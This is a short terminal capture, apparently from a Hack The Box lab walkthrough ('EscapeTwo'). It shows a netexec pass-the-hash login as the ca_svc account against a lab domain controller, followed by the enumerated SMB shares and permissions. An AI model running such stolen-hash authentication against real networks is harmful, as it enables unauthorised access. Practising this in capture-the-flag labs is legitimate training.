 kali in Walkthroughs/HTB/BlogEntriesMade/EscapeTwo/loot 🍣 main 🐍 v3.12.8 4GiB/7GiB | 201MiB/1GiB with /usr/bin/zsh
🕙 07:27:57 zsh ❯ netexec smb $box -u $user -H $hash --shares
SMB 10.129.13.32 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:Fa
lse)
SMB 10.129.13.32 445 DC01 [+] sequel.htb\ca_svc:3b181
SMB 10.129.13.32 445 DC01 Node CA_SVC@SEQUEL.HTB successfully set as owned in BloodHound
SMB 10.129.13.32 445 DC01 [*] Enumerated shares
SMB 10.129.13.32 445 DC01 Share Permissions Remark
SMB 10.129.13.32 445 DC01 ----- ----------- ------
SMB 10.129.13.32 445 DC01 Accounting Department READ
SMB 10.129.13.32 445 DC01 ADMIN$ Remote Admin
SMB 10.129.13.32 445 DC01 C$ Default share
SMB 10.129.13.32 445 DC01 IPC$ READ Remote IPC
SMB 10.129.13.32 445 DC01 NETLOGON READ Logon server share
SMB 10.129.13.32 445 DC01 SYSVOL READ Logon server share
SMB 10.129.13.32 445 DC01 Users READ